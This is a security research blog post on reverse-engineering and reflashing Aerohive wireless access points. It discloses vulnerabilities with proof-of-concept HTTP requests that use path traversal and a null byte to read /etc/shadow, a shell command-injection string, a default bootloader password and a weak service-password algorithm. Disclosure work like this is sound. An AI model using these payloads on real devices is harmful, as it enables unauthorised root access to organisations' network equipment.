

Hacking the Hive: Discovering Vulnerabilities in Aerohive Devices
Overview & Background#
Aerohive are a manufacturer of enterprise wireless networking equipment.
As per Wikipedia:
Aerohive Networks was an American multinational computer networking equipment company headquartered in Milpitas, California, with 17 additional offices worldwide. The company was founded in 2006 and provided wireless networking to medium-sized and larger businesses.
Typically these devices are found in commercial settings, such as office buildings or schools.

Due to frustrations with the wireless access point (AP) supplied by my Internet service provider and a lack of features, I decided to upgrade my personal AP. Organisations frequently decommission these Aerohive devices out of old offices and sell them online, so you can get hold of one for fairly cheap.
Goals#
The primary goal of this research was to write custom firmware for an Aerohive AP and ensure the underlying libraries used by the devices are updated and supported (such as OpenSSH).
Tested Devices#
The following device models were used during my research:
- AP230
- AP130
- AP330 (By proxy)
- AP630
Note: it is likely that other devices running HiveOS (renamed ExtremeCloudIQ) version 10.0r8 or below are also affected by the vulnerabilities I discovered during my research.
Hardware, Firmware, Software Development#
This section will be primarily focused on the AP230 device, as I chose to use those in my home network. Device layouts and NAND offsets will be different for other devices and may require you to do a bit of work yourself to work those out.
Serial Interface#
These devices offer serial over ethernet, which can be used to connect to the device console using screen:
screen /dev/ttyUSB0 9600The bootloader has a default password of AhNf?d@ta06 and runs uboot. This default password is already publicly disclosed. However, in my instance I found this by dumping the bootloader firmware.
CPU Architecture#
Before approaching the idea of writing our own software for these devices, we’ve got to find out which instruction set is being used. This can be done by looking at the contents of the /proc/cpuinfo file:
cat /proc/cpuinfo
processor	: 0
model name	: ARMv7 Processor rev 0 (v7l)
BogoMIPS	: 1990.65
Features	: swp half thumb fastmult edsp tls
CPU implementer	: 0x41
CPU architecture: 7
CPU variant	: 0x3
CPU part	: 0xc09
CPU revision	: 0

processor	: 1
model name	: ARMv7 Processor rev 0 (v7l)
BogoMIPS	: 1990.65
Features	: swp half thumb fastmult edsp tls
CPU implementer	: 0x41
CPU architecture: 7
CPU variant	: 0x3
CPU part	: 0xc09
CPU revision	: 0

Hardware	: BCM94708
Revision	: 0000
Serial		: 0000000000000000
As we can see here they use ARMv7 for the AP230, which we can get a cross compiler using crosstools-ng.
I used the menu config to select for ARMv7 and kernel version 3.16. You will need to edit the generated config file to select the exact kernel version.
In my case for my AP230, I did the following:
CT_LINUX_VERSION="3.16.36"Getting Familiar with the NAND Flash Memory#
Before being able to modify the devices flash memory, we need to understand the layout. This can be done by reading the output of /proc/mtd, which also comes with partition labels that will help us later on.
Cubenet4D-AP2:/tmp/root# cat /proc/mtd
dev:    size   erasesize  name
mtd0: 00400000 00020000 "Uboot"
mtd1: 00040000 00020000 "Uboot Env"
mtd2: 00040000 00020000 "nvram"
mtd3: 00060000 00020000 "Boot Info"
mtd4: 00060000 00020000 "Static Boot Info"
mtd5: 00040000 00020000 "Hardware Info"
mtd6: 00a00000 00020000 "Kernel"
mtd7: 05000000 00020000 "App Image"
mtd8: 1a080000 00020000 "JFFS2"
I started off by dumping each individual section of the flash memory using dd, to the onboard storage under the folder /f/ then downloading it down with scp:
$df
Filesystem                Size      Used Available Use% Mounted on
/dev/root                27.4M     27.4M         0 100% /
devtmpfs                108.0M         0    108.0M   0% /dev
tmpfs                    84.0M      2.1M     81.9M   2% /tmp
/dev/mtdblock8          416.5M     19.7M    396.8M   5% /f

$dd if=/dev/mtd7 of=/f/partname
#On my host machine
$scp ap.home:/f/partname .
Note: Before making any changes to the flash memory, it is a good idea to make a backup of the partitions.
The “App Image” partition contained the root squashfs filesystem, which I extracted using the binwalk utility:
binwalk -e AP230-appimage

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             uImage header, header size: 64 bytes, header CRC: 0x1AB77E5F, created: 2019-07-07 15:49:04, image size: 28655616 bytes, Data Address: 0x0, Entry Point: 0x0, data CRC: 0x98020DFC, OS: Linux, CPU: ARM, image type: RAMDisk Image, compression type: none, image name: "uboot initramfs rootfs"
64            0x40            Squashfs filesystem, little endian, version 4.0, compression:xz, size: 28654808 bytes, 5113 inodes, blocksize: 131072 bytes, created: 2019-07-07 15:49:04
41943040      0x2800000       uImage header, header size: 64 bytes, header CRC: 0xB440AEF6, created: 2020-01-10 07:11:32, image size: 28651520 bytes, Data Address: 0x0, Entry Point: 0x0, data CRC: 0xBF8F1BF1, OS: Linux, CPU: ARM, image type: RAMDisk Image, compression type: none, image name: "uboot initramfs rootfs"
41943104      0x2800040       Squashfs filesystem, little endian, version 4.0, compression:xz, size: 28650040 bytes, 5113 inodes, blocksize: 131072 bytes, created: 2020-01-10 07:11:32
From here we can see that the device actually has two sets of firmware. The second image is used for recovery purposes and will be switched to in the case of boot failure.
Building an Image#
Now that we know our target, we have to overwrite it with something useful. After extracting the firmware with binwalk -e we get the following structure:
2800040.squashfs 40.squashfs squashfs-root squashfs-root-0As we can see the root filesystem has now been extracted.
ls squashfs-root
bin  dev  etc  etc2  f  home  include  info  lib  lib64  linuxrc  man  opt  proc  root  sbin  share  sys  tftpboot  tmp  usr  var
I personally remove the two folders squashfs-root and squashfs-root-0 and use unsquashfs 40.squashfs to create folders called 40 and 280040. This helps us note where each firmware will go in the final image, especially helpful when it comes to creating your own recovery firmware!
So now, if you go into those folders 40 and 280040 you can edit those filesystems to your hearts delight! Writing and embedding your own software to these new filesystems.
In order to rebuild the AppImage to the correct size, I’ve written a script to package it all together.
#!/bin/bash

BASE=$(readlink -f _appimage.extracted)
MAX_SIZE=83886080

mkdir -p build
cd build
rm *

touch appimage_new

mksquashfs $BASE/40 m40.squashfs -comp xz -b 131072 -no-xattrs -all-root -progress -always-use-fragments -no-exports -noappend
mkimage -O Linux -A ARM -T ramdisk -n 'uboot initramfs rootfs' -d m40.squashfs startpart

cat startpart >> appimage_new

SIZE=$(expr 41943040 - $(wc -c startpart | cut -d ' ' -f 1))
echo $SIZE

truncate -s +$SIZE appimage_new

mksquashfs $BASE/2800040 m2800040.squashfs -comp xz -b 131072 -no-xattrs -all-root -progress -always-use-fragments -no-exports -noappend
mkimage -O Linux -A ARM -T ramdisk -n 'uboot initramfs rootfs' -d m2800040.squashfs endpart

cat endpart >> appimage_new

truncate -s +$(expr $MAX_SIZE - $(wc -c appimage_new | cut -d ' ' -f 1)) appimage_new

mv appimage_new ..
Flashing - It’s fun!#
Now, the most important bit, writing the newly modified AppImage to the device. There are multiple ways of doing this. However, I found that dd would cause the kernel to panic and die.
So, there are two options:
- Writing while the device is live
- Using the bootloader
With both methods it is extremely important to erase the NAND partition before writing to it. Failure to this will result in the data being corrupted due to NAND goodness.
# root partition size = 83886080
mtd_debug erase /dev/mtd7 83886080
mtd_debug write /dev/mtd7 0 83886080 /f/appimage_new
From the bootloader perspective things are slightly different. Where Linux sees the NAND device as these separate MTD devices all neatly packaged, the bootloader sees it all as one blob. So, we need to calculate the exact offset using the NAND info we found before.
      size
mtd0: 00400000 00020000 "Uboot"
mtd1: 00040000 00020000 "Uboot Env"
mtd2: 00040000 00020000 "nvram"
mtd3: 00060000 00020000 "Boot Info"
mtd4: 00060000 00020000 "Static Boot Info"
mtd5: 00040000 00020000 "Hardware Info"
mtd6: 00a00000 00020000 "Kernel"
mtd7: 05000000 00020000 "App Image"
To calculate the starting write offset, we need to add all the sizes up before the AppImage:
0x00400000+0x00040000*2+0x00060000*2+0x00040000+0x00a00000 =
hex(16252928) = 0xf80000
Then rebooting into the flash by connecting our serial adapter and entering the password: AhNf?d@ta06.
We then have to do the following steps:
- Setup a tftp server to host our modified firmware image
- Set a static IP address on the device in uboot
- Read the image into memory
- Write image to disk
The easiest way of getting the image onto the device, is by using dnsmasq to set up a basic tftp server and hosting the image there.
The device can then read it entirely into memory and write it to the NAND.
Dnsmasq config:
enable-tftp
tftp-root=/srv/tftp
Uboot commands
setenv ipaddr 192.168.1.50
setenv serverip 192.168.1.3
tftpboot 0x81000000 appimage_new

nand erase 0xf80000 0x5000000
nand write 0x81000000 0xf80000 0x5000000
After rebooting your device should now be running your very own firmware! (Or you’ve broken it, in which case I really hope you backed up your original AppImage).
My Further Work#
Personally, I don’t want to have to flash my device every single time I want to update something. So I rewrote the firmware to mount an image, and run scripts from it.
This happens after all the device setup, so we can overwrite changes the device makes to itself during the startup process.
#Contents of /etc/init.d/rcS

if [ -f /f/image.sqfs ]; then
	echo -n "Applying custom update"
	mount /f/image.sqfs /update
	if [ -f /update/init.sh ]; then
		/update/init.sh
	fi
	echo "Done"
fi
For example, my current /update/init.sh script writes my SSH public keys into the .ssh/authorized_keys so I no longer have to use password-based authentication. It also upgrades some of the ciphers that OpenSSH uses and updates the OpenSSH version!
#!/bin/sh

echo ""
echo "Overwriting configuration files and setting root key"

cp -rf /update/etc/* /tmp/etc
cp -rf /update/root/.ssh /tmp/rootTools#
Now, I said that I wanted to write my own software for this. What better way of writing software than writing your own package manager that uses the cross compiler I’ve installed and pulls the most recent source from GitHub repositories.
It also goes to great lengths to minimize image size, by only including libraries that are critical to the function of whatever it is compiling.
Example release.json for package manager.
{
  "oauth_token": "<omitted>",
  "cross_compiler": "arm-unknown-linux-gnueabi",
  "replacements": {
    "build_dir": "/home/nhas/Documents/RouterReversing/tools/openssh/build",
    "ld_loc": "/update/lib",
    "default_path": "/update/bin:/update/sbin:/bin:/sbin"
  },
  "packages": [
    {
      "name": "openssl",
      "repo": "https://github.com/openssl/openssl",
      "configure_opts": "CROSS_COMPILE=$cross_compiler$- ./Configure -DL_ENDIAN --prefix=$build_dir$ linux-armv4",
      "install": "make -j 32 install",
      "tag_regex": "^OpenSSL_"
    },
    {
      "name": "openssh",
      "repo": "https://github.com/openssh/openssh-portable",
      "configure_opts": "autoreconf; LDFLAGS='-Wl,--rpath=$ld_loc$ -Wl,--dynamic-linker=$ld_loc$/ld-linux.so.3' ./configure --with-default-path=$default_path$ --disable-strip --host=$cross_compiler$ --prefix=$build_dir$ --with-ssl-dir=$build_dir$ --with-zlib=$build_dir$",
      "depends": ["openssl", "zlib"],
      "install": "make install-files",
      "patches": "patches/openssh"
    },
    {
      "name": "zlib",
      "repo": "https://github.com/madler/zlib",
      "configure_opts": "CC=$cross_compiler$-gcc ./configure --prefix=$build_dir$",
      "install": "make -j 32 install"
    }
  ],
  "image_settings": {
    "image_name": "release.sqfs",
    "image_config": "image_config",
    "cross_compiler_lib_root": "/home/nhas/x-tools/arm-unknown-linux-gnueabi/arm-unknown-linux-gnueabi/sysroot/lib",
    "executables": ["sbin/sshd", "bin/ssh", "bin/ssh-keygen", "bin/scp"],
    "ld_library_paths": ["build/lib"]
  }
}Vulnerabilities#
During my research, the following vulnerabilities were identified and allowed me to ultimately achieve my goal of flashing the device with my own custom firmware.
Broken Authentication#
Instead of using the built-in php session functionality, Aerohive have opted for a different approach to authentication.
Essentially, if the file /tmp/php_session_file exists and isn’t empty, then it is possible to instantiate any php class under the webui/action folder in the web root.
This file is created on login of any user to the device. So, the moment someone logs in, they hand over the keys to the castle.
The vulnerable behaviour was identified in the following files:
action.php5
<?php
ob_start();
require_once 'AhController.class.php5';
AhController::execute();
?>
AhController.php5
public static function execute($pageName=null, $actionName=null,$actionType=null)
{
    $sessionId = AerohiveUtils::read_file(ConstCommon::PHP_SESSION_ID_FILE);
    if(!empty($sessionId))
    {
        if($_REQUEST['_page']=='SessionFile'){
            $bln=AerohiveUtils::isTimeout(false);
            $result='false';
            if($bln)
                $result='true';
                echo json_encode($result);
            } else {
                $ctrl = new AhController();
                $ctrl->run($pageName, $actionName,$actionType);

            }

    }
}
Constants
const PHP_SESSION_FILE='/tmp/php_session_file';login.php5
AerohiveUtils::write_file(ConstCommon::PHP_SESSION_FILE,$content);However. The check only happens on the most recent firmware (10.0r8 is what I have) examining older versions such as 6.6 shows this check just does not happen. Which means you’ll be able to execute any PHP class under webui/action regardless of if someone has logged in or not.
AhController.php5 on the old firmware.
public static function execute($pageName=null, $actionName=null,$actionType=null)
        {
                if($_REQUEST['_page']=='SessionFile'){
                        $bln=AerohiveUtils::isTimeout(false);
                        $result='false';
                        if($bln)
                        $result='true';
                        echo json_encode($result);
                }
                else{

                $ctrl = new AhController();
                $ctrl->run($pageName, $actionName,$actionType);

                }
        }
This vulnerability is the core of the other web-based vulnerabilities as it allows an attacker to instantiate any PHP class that exists on the device. The PHP classes present on the device has numerous vulnerabilities that allow everything from remote file read, user creation and firmware upgrades.
Weak Service Account Password Generation#
Decompiling the executables that run at startup on these devices, I stumbled upon two services that add ‘service’ users to the /etc/shadow file.
These users are called AerohiveHiveCommadmin and AerohiveHiveUIadmin.
The passwords are generated using a weak algorithm.
- Get the current time microseconds (e.g a number between 0 -> 1000000)
- Get the last 6 digits of the device management interface MAC address and swap the middle two digits with the first. Eg 8e:00:00, becomes 00:8e:00
- Concat mac+mircoseconds as a string, and hash it with md5crypt and no salt.
The weak account password generation functionality was decompiled using Ghidra and has been included below:
    gettimeofday(&tStack60,(__timezone_ptr_t)&tStack68);
    ah_dcd_get_mac_byname(&DAT_000456ec,&local_34);
    ah_snprintf(&DAT_0006452c,0x20,"%02x%02x%02x%d",(undefined)local_30,local_34 >> 0x18,
                local_30._1_1_,tStack60.tv_usec); // Get the current microseconds
    if ((DAT_0006452c & 0xff) == 0) { // Default value set here if for whatever reason the generation fails (Most probably 'aerohive')
      DAT_0006452c = 0x6f726561;
      DAT_00064530 = 0x65766968;
                    /* WARNING: Ignoring partial resolution of indirect */
      DAT_00064534._0_1_ = 0;
    }
    iVar1 = ah_passwd_crypt("AerohiveHiveCommadmin",&DAT_0006452c,0); // Adds to the /etc/shadow file
    if (iVar1 < 0) {
      ah_log(9,3,"capwap HiveComm crypt scp password failed.\n");
    }
Exploiting this weakness can be done in one of two ways:
- The first, brute-forcing the OpenSSH server, is not efficient as the SSH server itself only allows 10 open unauthenticated connections at any one time and includes a delay per authorisation attempt. If you’ve got nothing else and have to do this, it is possible but is time intensive. (Also, worth noting that on my AP230 the microsecond value has a 68% likelihood to be below 500000. Not sure why however).
- The second is to leak the values elsewhere such as a remote file read.
Remote File Read#
There are at least two remote file reads that I discovered during my research. One was fortunately ‘patched’ in later versions but still worth knowing about.
Old Firmware#
The old firmware has an arbitrary file read in the action/BackupAction.class.php5 class, which is shown in detail below.
Proof of concept:
POST /action.php5?_page=Backup&_action=get&name=foo&debug=true HTTP/1.1
Host: 192.168.1.1
Content-Type: application/x-www-form-urlencoded

mac=../../../etc/shadow%00
So how does this work? The request triggers the downloadConfigFile() function to run as shown below:
public function process() {
                AhLogger::getInstance()->info("BackupAction.process called. actionName={$this->actionName}");
                if ($this->actionName == 'list') {
                        $this->listConfigFiles();
                } else if ($this->actionName == 'get') {
                        $this->downloadConfigFile();
                } else if ($this->actionName == 'check') {
                        $this->checkConfigFile();
                }
        }
In the downloadConfigFile() we control the mac and name, and the file that is to be read is the string $dir which is just the mac prefixed with a static value, with .config appended to it.
 private function downloadConfigFile() {
                $dir = $this->config_dir;
                $mac = $this->params->get('mac');
                $name = $this->params->get('name');
                $outFilename = $name.'.conf';
                $allFilename = 'hiveui_conf.tar';

                $dir = $dir.$mac.'.conf'; // Conf added as a suffix
To control the flow of the downloadConfigFile() function, we set name parameter to an arbitrary value (foo), to not enter the first ‘if block’ and reach the readfile function.
if($name=='All'){

} else {

    if mac == serverMac {
        <omit>
    } else {
        if (file_exists($dir)) {
            <omit>
            readfile($dir); // Target
            exit;
        } else {
            AhLogger::getInstance()->warn('config file not found:'.$dir);
        }
    }

}
When looking through the frontend code this request was done with the GET method. However, that doesn’t allow the insertion of a null byte. But you can convert the request to a POST for some reason, you get to use the null byte attack %00 to remove the .conf suffix.
From this point you can easily use directory traversal (../) to read the /etc/shadow file, and crack the passwords to gain shell access on the device.
This method was then patched by the addition of:
if(strpos($mac,'../') !== false) {
    AhLogger::getInstance()->error('invalid file path not allowed:'.$mac);
    return;
}
Luckily, I found a new method.
New Firmware#
This uses the action/ActiveAPDetailInfoWebUIAction.class.php5 class, which is also file read, but less simple to the naked eye. Hence why it wasn’t immediately ‘patched’ unlike the previous vulnerability.
Proof of concept:
POST /action.php5?_page=ActiveAPDetailInfoWebUI&_action=get&_dc=10000
Host: 192.168.1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=a

macAddr=../../../etc/shadow%00
The root cause of this issue is shown below.
public function process() {
    AhLogger::getInstance()->info("ActiveAPDetailInfoAction.process called. actionName={$this->actionName}");

    if ($this->actionName == 'get') {
        $mac=$this->user->getMac();
        $mac=AerohiveUtils::macAddrToStr($mac);
        $mac=str_replace('-',':',$mac);
        AhLogger::getInstance()->info(' mac ='.$mac);
        $mac_ap=$_REQUEST['macAddr'];                                 // We control this!
        $mac_ap=str_replace('-',':',$mac_ap);
        AhLogger::getInstance()->info(' mac of ap ='.$mac_ap);

        $webui_file_dir=ConstCommon::BASIC_FILE_DIR.$mac.'.conf';
        $ap_file_dir=ConstCommon::BASIC_FILE_DIR.$mac_ap.'.conf';     // Which means we control this!

        AhLogger::getInstance()->info(' file dir ='.$webui_file_dir.' and '.$ap_file_dir.' isMgtAP = '.$_REQUEST['isMgtAP']);

        $this->readFileContents($webui_file_dir);
        $this->readFileContents($ap_file_dir); //And thus, all your files are belong to us
        if(intval($_REQUEST['isMgtAP'])){
            $webui_wizard_dir=ConstCommon::WIZARD_CONFIG_PATCH.'.conf';
            $this->readFileContents($webui_wizard_dir);
        }
    }
The same technique previously used still applies. We simply need to get rid of the .conf extension using a null byte.
Using either of these techniques immediately allows an attacker to get shell access on the device by cracking the md5crypt passwords in /etc/shadow. This is effectively root access due to broken file permissions - which is not covered in this blog post.
Restricted Shell Command Injection#
To take a break from all this web stuff, the exploit which I used to start exploring the device is a simple command injection.
Essentially you can inject shell commands into a “save web-page” command. Which seems to use curl/scp to download web pages. I believe this is for putting up a captive portal.
save web-page web-directory test scp://root@192.168.1.1:/etc/shadow$(sh)\nAs the ah_cli_ui program, which provides the restricted shell interface runs as root, this gives the user immediate root access.
Backdoor ‘_shell’ Functionality#
Finally, if you somehow have access to an Aerohive shell, there is an undocumented magic backdoor that will give you instant root access if you know the password (which changes per platform).
The magic shell command is _shell.
I created a tool to generate passwords for the AP130 and AP230.
Tools#
Putting these vulnerabilities together, I’ve made a tool that’ll effectively give you instant root on these devices.
Remote code execution through arbitrary file read and weak password generation (firmware version < 10.0r8):
Magic shell password generator for AP130 and AP230:
Conclusion#
While doing this research, the vendor has upgraded their latest firmware to use a more recent version of PHP which stops null bytes from truncating strings.
However, a large majority of Aerohive devices are still vulnerable.
Disclaimer#
The information in this article is provided for research and educational purposes only. Aura Information Security does not accept any liability in any form for any direct or indirect damages resulting from the use of or reliance on the information contained in this article.